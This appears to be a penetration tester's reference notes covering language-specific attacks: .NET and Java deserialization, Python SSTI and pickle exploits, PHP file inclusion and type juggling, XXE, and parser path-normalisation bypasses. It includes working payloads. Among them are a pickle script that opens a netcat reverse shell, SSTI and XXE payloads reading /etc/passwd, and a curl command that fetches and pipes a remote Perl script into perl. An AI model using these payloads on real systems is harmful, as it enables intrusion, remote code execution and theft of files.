Languages
Esoteric Languages¶
- Malbolge compiler: https://www.tutorialspoint.com/execute_malbolge_online.php
- Brainfuck Interpreter: https://sange.fi/esoteric/brainfuck/impl/interp/i.html
- Piet Interpreter: https://www.bertnase.de/npiet/npiet-execute.php
.Net¶
- Compiling
csfiles:C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe test.cs - Enabling debug:
- Src in
C:\inetpub\wwwwroot\eample\bin\example.dllis loaded toC:\Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET Files\example\ - dnSpy (Edit Assembly Attributes (C#))
- Making an Image Easier to Debug: https://github.com/dnSpy/dnSpy/wiki/Making-an-Image-Easier-to-Debug
- From:
[assembly: Debuggable(DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints)] - To:
[assembly: Debuggable(DebuggableAttribute.DebuggingModes.Default | DebuggableAttribute.DebuggingModes.DisableOptimizations | DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints | DebuggableAttribute.DebuggingModes.EnableEditAndContinue)]
- Compile and Save Module
- Debug > Attach w3wp.exe
- Pause
- Debug > Windows > Modules
- Right Click - Open All Modules
- https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-debug-dotnet-framework-source?view=vs-2019
- https://www.domstamand.com/debugging-your-dotnet-applications-and-packages-howto/
- Src in
- ViewState:
- CASE 1: Target framework ≤4.0 (ViewState Mac is disabled):
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere} - CASE 2: When ViewState is removed from the HTTP request
- CASE 3: Target framework ≤4.0 (ViewState Mac is enabled)
- get access to the web.config
- get validation key and algorithm
- CASE 4: Target framework ≤4.0 (Encryption is enabled for ViewState)
- CASE 5: Target framework is ≥.NET 4.5
- decryption algorithm and the decryption key to the ysoserial payload generator
- CASE 6: ViewStateUserKey is being used
- need
viewstateuserkey
- need
- https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817
- CASE 1: Target framework ≤4.0 (ViewState Mac is disabled):
- Deserialization
- Ref:
- https://github.com/pwntester/ysoserial.net
- System.Windows.Data.ObjectDataProvider https://docs.microsoft.com/en-us/dotnet/api/system.windows.data.objectdataprovider?redirectedfrom=MSDN&view=netframework-4.7.2
- Inherits DataSourceProvider
- PresentationFramework.dll (C:\Windows\Microsoft.NET\Framework\v4.0.30319\WPF)
- Wrap an arbitrary object
- use the MethodName property to call a method
- use the MethodParameters property to pass parameters
- BinaryFormatter - Serializes and deserializes an object, or an entire graph of connected objects, in binary format https://docs.microsoft.com/en-us/dotnet/api/system.runtime.serialization.formatters.binary.binaryformatter?view=netcore-3.1&viewFallbackFrom=netframework-%204.7.2
- BinaryFormatter is insecure and can't be made secure.
- BinaryFormatter security guide: https://docs.microsoft.com/en-us/dotnet/standard/serialization/binaryformatter-security-guide
- XML serialization: https://docs.microsoft.com/en-us/dotnet/standard/serialization/introducing-xml-serialization
- ObjectDataProvider: https://docs.microsoft.com/en-us/dotnet/api/system.windows.data.objectdataprovider?view=netcore-3
- Use the ConstructorParameters property to pass parameters to the constructor of your object.
- Use the MethodName property to call a method and use the MethodParameters property to pass parameters to the method. You can then bind to the results of the method.
- ExpandedWrapper: https://docs.microsoft.com/en-us/dotnet/api/system.data.services.internal.expandedwrapper-2?view=netframework-4.7.2
- Videos
- Alvaro Muñoz: .NET Serialization: Detecting and defending vulnerable endpoints: https://www.youtube.com/watch?v=qDoBlLwREYk¶
C / C++¶
- Unsafe functions
strcpystrcat
GO¶
Environment Setup
- Preparing Your Environment For Go Development: https://www.gopherguides.com/courses/preparing-your-environment-for-go-development?utm_source=twitter&utm_campaign=install&utm_medium=twitter
References
- https://github.com/parsiya/Hacking-with-Go
- https://www.blackhat.com/docs/asia-17/materials/asia-17-Clapis-Go-Get-My-Vulnerabilities-An-In-Depth-Analysis-Of-Go-Language-Runtime-And-The-New-Class-Of-Vulnerabilities-It-Introduces.pdf
Java¶
- Decompiler: https://github.com/skylot/jadx
- Simple steps to create Jar
javac -source 1.8 -target 1.8 test.java mkdir META-INF echo "Main-Class: test" > META-INF/MANIFEST.MF jar cmvf META-INF/MANIFEST.MF test.jar test.class java -jar test.jar - Debug
-Xdebug -Xnoagent -Xrunjdwp:transport=dt_socket,address=8787,server=y ,suspend=n jdb -attach example:8787 jdb -sourcepath . -attach example:8787 # jdb with the sourcepath stop in <full package>.<class>.<method> list # add to tomcat-verison/bin/startup.sh export JPDA_ADDRESS=8000 export JPDA_TRANSPORT=dt_socket # modify last line to exec "$PRGDIR"/"$EXECUTABLE" jpda start "$@"
Deserialization
- https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet
- Deserialization Intro: https://klezvirus.github.io/Advanced-Web-Hacking/Serialisation/
- All about Deserialization: https://book.hacktricks.xyz/pentesting-web/deserialization
- Decode serialized data: https://github.com/NickstaDB/SerializationDumper
- https://www.youtube.com/watch?v=KSA7vUkXGSg
- Deserialization: what, how and why [not] - Alexei Kojenov - AppSecUSA 2018: https://www.youtube.com/watch?v=t-zVC-CxYjw
- Very good basic introduction
- Death by deserialization: https://youtu.be/t-zVC-CxYjw?t=1155
- Automated Discovery of Deserialization Gadget Chains: https://www.youtube.com/watch?v=MTfE2OgUlKc
- History of important sessions: https://youtu.be/MTfE2OgUlKc?t=309
- Basic example to magic methods (hashCode example) to Gadget chains
- https://github.com/JackOfMostTrades/gadgetinspector
- Libraries
- Commons Collection: https://gursevkalra.blogspot.com/2016/01/ysoserial-commonscollections1-exploit.html
- Conjure
- Scala-Library
- Conjure2
- New Exploit Technique In Java Deserialization Attack: https://www.youtube.com/watch?v=Lv9BC_bYaI8

- CVE-2019-1040 - NTLM reflection attack
- CVE-2019-2426 - ntlm leaking
- https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html
- https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html
- Defense
- Look ahead check
- JEP290 - Filter Incoming Serialization Data
- Runtime application self protection (RASP)
- Java-Agent
- Tools
- https://raw.githubusercontent.com/NickstaDB/SerialBrute/master/SerialBrute.py
- https://github.com/JackOfMostTrades/gadgetinspector
- Enum class hierarchy
- Discover passthrough dataflow
- Enum passthrough callgraph
- Enum source using known tricks ( entry points into gadget-chains )
- HashCode
- DynamicProxy
- BFS on call graph for chains
- https://github.com/frohoff/ysoserial
- https://github.com/mbechler/marshalsec
- https://github.com/Contrast-Security-OSS/joogle
- https://github.com/federicodotta/Java-Deserialization-Scanner
- https://github.com/nccgroup/freddy
- java.lang.Runtime.exec() Payload Workarounds: http://www.jackson-t.ca/runtime-exec-payloads.html
References
- LLJVM - running comparatively low level languages (such as C) on the JVM: https://github.com/davidar/lljvm
- Java deserialization attacks:
New Technologies
- Feign is a Java to HTTP client binder inspired by Retrofit, JAXRS-2.0, and WebSocket: https://github.com/OpenFeign/feign
- resilience4j: https://resilience4j.readme.io/docs/getting-started
JavaScript¶
Tools
- CharCode Translator: http://jdstiles.com/java/cct.html
<img src="x/><script>eval(String.fromCharCode(CHARCODE_HERE));</script>">
NodeJS / JavaScript¶
- Look for
eval()
Tools
References
- Eval Safe-Eval VM VM2: https://odino.org/eval-no-more-understanding-vm-vm2-nodejs/
- Exploiting deserialization bugs in Node.js modules for Remote Code Execution
- Node.js Security: Pentesting and Exploitation – NJS
- Node.Js Deserialization Attack – Detailed Tutorial 2018
Rails¶
RegEx¶
References
- Regex tutorial — A quick cheatsheet by examples: https://medium.com/factory-mind/regex-tutorial-a-simple-cheatsheet-by-examples-649dc1c3f285
- Exploiting Regular Expressions: https://medium.com/@somdevsangwan/exploiting-regular-expressions-2192dbbd6936
Rust¶
References
- Fearless Concurrency with Rust: https://blog.rust-lang.org/2015/04/10/Fearless-Concurrency.html
Python¶
- Internals: Objects, Classes and Metaclasses - Above and Under the Hood: http://cben-hacks.sourceforge.net/python/lectures/metaclasses/metaclasses.html
- Debugging using ptvsd
pip install ptvsd- If
Procfileis used disable start of web server automatically by commentingweb:section - Add following to app:
import ptvsd ptvsd.enable_attach(redirect_output=True) print("Waiting for debugger") ptvsd.wait_for_attach()
- Get attributes and methods of a object:
s = 'HELLO' dir(s) __class__attribute - type of object__mro__attribute (Method Resolution Order)) - tuple of classes in the search order__subclasses__returns a list of all the subclasses of a class__bases__provides a tuple of immediate base classes of a class.
SSTI
- https://pequalsnp-team.github.io/cheatsheet/flask-jinja2-ssti
- https://0day.work/jinja2-template-injection-filter-bypasses/
- SSTI patterns:
s.__class__.__base__.__subclasses__()s.__class__.__mro__[1].__subclasses__()
- Searching:
c = 'HELLO'.__class__.__base__.__subclasses__() for i in range(len(c)): print( i, c[i].__name__ ) for i in range(len(c)): n = c[i].__name__ if n.find('warning') > -1: # Find specific function name print( i, n )
- Common interesting functions:
- catch_warnings:
s.__class__.__base__.__subclasses__()[100]._module.__builtins__['__import__']('os').system("date") - read:
s.__class__.__base__.__subclasses__()[100]('/etc/passwd').read() - popen:
s.__class__.__base__.__subclasses__()[100](["/usr/bin/touch","/tmp/example"])
- catch_warnings:
- Common sinks:
flask.render_template_string(source, **context)
- Vars:
requestsessionconfigg- globals- May bruteforce with https://raw.githubusercontent.com/albinowax/SecLists/9309803f3f7d5c1e0b2f26721c1ea7ef36eeb1c8/Discovery/Web_Content/burp-parameter-names
- https://flask.palletsprojects.com/en/1.0.x/templating/#standard-context
- https://jinja.palletsprojects.com/en/master/templates/#builtin-globals
- First, inject something like {{ ''.class.mro[2].subclasses()40.write('
'') }} into the SSTI vulnerability. Then, invoke the compilation process by injecting {{ config.from_pyfile('/tmp/owned.cfg') }}. The code will execute upon compilation. https://www.lanmaster53.com/2016/03/11/exploring-ssti-flask-jinja2-part-2/
Challenges
Tools
- ZipApps - similar to JAR
- pipX - pip with virtual env
- Shiv - Modified ZipApp to work with C extensions
- Packaging: The bible of packaging python apps in docker
Attack Vectors
- Exploiting Imports - It is possible to create a .py file named with the name of the import. This will load the local file (same dir as the file importing the library) instead of the actual library.
- cPickle RCE
- Arbitrary code execution with Python pickles
- Python Pickle Injection
- https://penturalabs.wordpress.com/2011/03/17/python-cpickle-allows-for-arbitrary-code-execution/
- https://blog.nelhage.com/2011/03/exploiting-pickle/
- https://stackoverflow.com/questions/38307636/can-anyone-explain-me-the-example-of-an-exploit-in-python-s-pickle-module
- HTB - DevOps
- HTB - Challenge - Mics - Long Bottom's Locker
- https://www.hackingnote.com/en/python-challenge-solutions/level-5
- Pickle formats: http://spootnik.org/entries/2014/04/05/diving-into-the-python-pickle-formatt/index.html
#!/usr/bin/python3
import sys
import pickle
f = open(sys.argv[1], 'rb')
mydict = pickle.load(f)
f.close
for line in mydict:
print("".join([k * v for k, v in line]))
for i in mydict:
b=[]
for x in i:
#print x
b.append(x[0] * x[1])
print("".join(b))
import cPickle, requests, base64
LHOST = '10.10.14.14'
LPORT = '31337'
RHOST = '10.10.10.91'
RPORT = '5000'
class Payload(object):
def __init__(self, cmd):
self.cmd = cmd
def __reduce__(self):
import os
return (os.system, (self.cmd,))
reverse_sh = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc %s %s >/tmp/f" % (LHOST, LPORT)
evilpickle = cPickle.dumps(Payload(reverse_sh))
r = requests.post('http://%s:%s/newpost' % (RHOST, RPORT), data=base64.urlsafe_b64encode(evilpickle))
print('POST {} {}'.format(r.status_code, r.url))
Pickle to object:
import pickle
import base64
pickled = base64.b64decode("Value")
pickle.load(pickled)
PHP¶
- Extensions:
.php .php3 .php4 .php5 .php7 .phps .phtml .inc .phar
Cheatsheets¶
- https://www.logicbig.com/tutorials/misc/php/php-advance-cheat-sheet.html
- http://overapi.com/php
- https://courses.cs.washington.edu/courses/cse154/18au/resources/cheatsheets/php-cheatsheet.pdf
- Type Juggling, Math issues, Strcmp issues: http://turbochaos.blogspot.com/2013/08/exploiting-exotic-bugs-php-type-juggling.html
- Serialized data:
O:len(class_name):"class_name":len(properties_to_edit):{s:len(variable_name):"variable_name";s:len(variable_value):"variable_value";}
References¶
- dangerous-php-functions: https://alionder.net/dangerous-php-functions/
- Understanding PHP Object Injection
- https://eev.ee/blog/2012/04/09/php-a-fractal-of-bad-design/
- https://www.acunetix.com/blog/articles/web-shells-101-using-php-introduction-web-shells-part-2/
- http://pentestmonkey.net/tools/web-shells/php-reverse-shell
- PHP Remote File Inclusion command shell using data://
- Hardening and securing PHP on Linux
- SQL injection via PHP Object Injection
Attack Vectors¶
Terminate strings using null byte**¶
Before PHP 5.3 terminate strings using null byte is possible (%00 in URL)
http://example.com?param=../../../../etc/passed
-> /etc/passed.php
http://example.com?param=../../../../etc/passed%00
-> /etc/passed
Vulnerable Functions¶
Local / Remote file inclusion bugs:
include()
include_once()
require()
require_once()
Local / Remote command execution bugs:
eval()
preg_replace()
fwrite()
passthru()
file_get_contents()
shell_exec()
system()
SQL Injection bugs:
mysql_query()
File / File system bugs:
fopen()
readfile()
glob()
file()
popen()
exec()
https://0xzoidberg.wordpress.com/2010/05/26/vulnerable-php-functions/
RCE with PREG Functions¶
- implement regular expressions for the preg_ functions (preg_match, preg_replace)
/emodifier which allows evaluation of PHP code in the preg_replace
Example:
<?php
$string = "this is my lower sting";
print preg_replace('/(.*)/e', 'strtoupper("\\1")', '$string');
?>
// THIS IS MY LOWER STING
Example Attack:
<?php
$string = "phpinfo()";
print preg_replace('/^(.*)/e', 'strtoupper(\\1)', $string);
?>
Filter Evasion: - Prevent single quote and escape chars
Following will fail: $string = "system('ls -lah')";
Bypass: $string = "`ls -lah`";
LFI with Filter Inclusion¶
- Useful when LFI is possible but ".php" is appended at end (and not vulnerable to null byte injection)
filter/convert.base64-encodeforces PHP to base64 encode the file before it is used in the require statement (index.php) http://example.com/?page=php://filter/convert.base64-encode/resource=index
LFI with Zip Inclusion (Include a file inside a zip)¶
- If it is possible to upload a zip file http://example.com/?page=zip://uploads/zipfilename#shell.php?cmd=id
LFI to RFI¶
- Possible if
allow_url_includeis on
Type Juggling¶
Fixed in v7 (except for exponent) References:
- https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf
- https://www.netsparker.com/blog/web-security/php-type-juggling-vulnerabilities/
- https://0xdf.gitlab.io/2018/06/23/htb-falafel.html#php-type-juggling-intro
- https://pen-testing.sans.org/blog/2014/12/18/php-weak-typing-woes-with-some-pontification-about-code-and-pen-testing
- https://hydrasky.com/network-security/php-string-comparison-vulnerabilities/


'0e1234' == '0e4321'
'0e1234' == '0'
'0e1234' <= '1'
'0xf' == '15' #0xf in hexadecimal notation is 15
'000...000' == int(0)
'0e0...000' == int(0)
'1e0...000' == int(1)
'0abc...000' == int(0)
'abc...000' == int(0) # if a string starts with a non numerical character it will default to int(0)
var_dump("2 bottles" == 2); // ==> TRUE
$values = array("apple","orange","pear","grape"); in_array(0, $values); // ==> TRUE
if($password == "secretpass") // ==> TRUE when $password=0
Example:
<php
$token = "0e124656823434657657655654324342";
if(isset($_COOKIE['token']) && $_COOKIE['token'] == $token) {
// access to privilege area
}
else {
// login require
}
?>
$COOKIE[‘token’] == $token (‘0e124656823434657657655654324342’ == ‘0’) will return TRUE
$COOKIE[‘token’] != $token (‘0e124656823434657657655654324342’ != ‘0’) will return FALSE
var_dump(md5('240610708') == md5('QNKCDZO'));
var_dump(md5('aabg7XSs') == md5('aabC9RqS'));
var_dump(sha1('aaroZmOk') == sha1('aaK1STfY'));
var_dump(sha1('aaO8zKZF') == sha1('aa3OFF9m'));
var_dump('0010e2' == '1e3');
var_dump('0x1234Ab' == '1193131');
var_dump('0xABCdef' == ' 0xABCdef');
var_dump(md5('240610708') == md5('QNKCDZO'));
0e462097431906509019562988736854 == 0e830400451993494058024219903391
0e07766915004133176347055865026311692244
def find_email_with_juggle_md5(domain, max_prefix_length, hash_split_length):
count = 0
for check in itertools.imap(''.join, itertools.product(string.lowercase, repeat=int(max_prefix_length))):
hash = hashlib.md5("%s@%s" % (check, domain)).hexdigest()
if hash_split_length > 0:
hash = hash[:hash_split_length]
if re.match(r'0+[eE]\d+$', hash):
print "(+) Found %s@%s, with %d attempts (hash: %s)" % (check, domain, count, hash)
count += 1
Reduction in Entropy (Insecure HMAC)¶
$secret = 'secure_random_secret_value'; $hmac = md5($secret . $_POST['message']); if($hmac == $_POST['hmac'])<br>
// ===> Bypass by creating a hmac starting with `0e[0-9]` // var_dump("0e123" == "0e51217526859264863"); ===> TRUE shell_exec($_POST['message']);
Hashing Algorithm Disclosure¶
Given 240610708 and QNKCDZO attacker can guess that hashing algo is md5
var_dump(md5('240610708') == md5('QNKCDZO')); ===> TRUE
XML¶
- Internal entity:
<!--ENTITY name "entity_value"--><!--ENTITY test "<value-->test</value>"><?xml version="1.0"?> <!DOCTYPE data [ <!ELEMENT data ANY > <!ENTITY name "Replaced"> ]> <root> <t1>&name;</t1> </root>
- External entity:
- Private:
<!--ENTITY name SYSTEM "URI"--><!--ENTITY example SYSTEM "http://example.com/example.xml"-->
- Public:
<!--ENTITY name PUBLIC "public_id" "URI"--><!--ENTITY example PUBLIC "-//W3C//TEXT examples//EN" "http://example.com/example.xml"--><?xml version="1.0"?> <!DOCTYPE data [ <!ELEMENT data ANY > <!ENTITY name SYSTEM "file:///etc/passwd"> ]> <root> <t1>&name;</t1> </root>
- Private:
- Parameter Entity:
<!--ENTITY % name SYSTEM "URI"--><!--ENTITY % test 'Example'--><!--ENTITY Title 'This is %test;' -->
- Unparsed:
<!--ENTITY name SYSTEM "URI" NDATA TYPE--><!--ENTITY name PUBLIC "public_id" "URI" NDATA TYPE-->
- CDATA
- It's not possible to ref to entity from another entity within the DTD defining those
- Hence, need external DTD:
echo '<!--ENTITY wrapper "%start;%content;%end;"-->' > wrapper.dtd<?xml version="1.0"?> <!DOCTYPE data [ <!ENTITY % start "<![CDATA["> <!ENTITY % content SYSTEM "file:///example/example.xml" > <!ENTITY % end "]]>"> <!ENTITY % dtd SYSTEM "http://example/wrapper.dtd" > %dtd; ]> <root> <t1>&wrapper;</t1> </root>
Breaking Parsers¶
- https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
new URL("file:///etc/passwd?/../../Windows/win.ini")- Windows: UNC:
//etc/passwd?/../../Windows/win.ini - Linux: URL:
file:///etc/passwd
- Windows: UNC:
replacev.s.replaceAll..\Q/\Eis the new../in Grails/app/static/v.s./app/static- Nginx:
location /static { alias /home/app/static/; }- In:
http://127.0.0.1/static../settings.py - Out:
/home/app/static/../settings.py200 http://target/assets/app.js 403 http://target/assets/ 404 http://target/assets/../settings.py 403 http://target/assets../ 200 http://target/assets../static/app.js 200 http://target/assets../settings.py
- Spring 0day - CVE-2018-1271

http://0:8080/spring-rabbit-stock/static/%255c%255c%255c%255c%255c%255c..%255c..%255c..%255c..%255c..%255c..%255c/Windows/win.ini
- Spark framework CVE-2018-9159
- Same as Spring
- Rails 0day - CVE-2018-3760
- Affected Rails under development environment
- Or production mode with flag assets.compile on
- Vuln
- Sprockets supports file:// scheme that bypassed absolute_path?
- URL decode bypassed double slashes normalization
- Method split_file_uri resolved URI and unescape again
- Lead to double encoding and bypass forbidden_request? and prefix check
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images/%252e%252e/%252e%252e/%252e%252e/etc/passwd- RCE:
- Inject query string %3F to File URL
- Render as ERB template if the extension is .erb
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images/%252e%252e/%252e%252e/%252e%252e/tmp/evil.erb%3ftype=text/plain
- URL path parameter
- if you are using reverse proxy with Java as backend service
http://example.com/foo;name=orange/bar/
- Bypass whitelist and blacklist ACL
- Escape from context mapping
http://example.com/portal/..;/manager/html- Tomcat thinks it should look at parent directory
- Example:
- Uber disallow direct access
*.uberinternal.com - Whitelisted API:
https://jira.uberinternal.com/status - Attack:
https://jira.uberinternal.com/status/..;/secure/Dashboard.jspa- Nginx:
/..;/ seems to be a directory with the /status whitelist. Pass to you! - Tomcat:
/..;/ is the parent directory
- Nginx:
- Uber disallow direct access
- Inconsistency to ACL bypass

- Changing the 404 template file to
/railo-context/../logs/exception.log

curl https://login.getbynder.com/..;/railo-context/foo.cfm -d 'SHELL=-c "curl orange.tw/bc.pl | perl -"'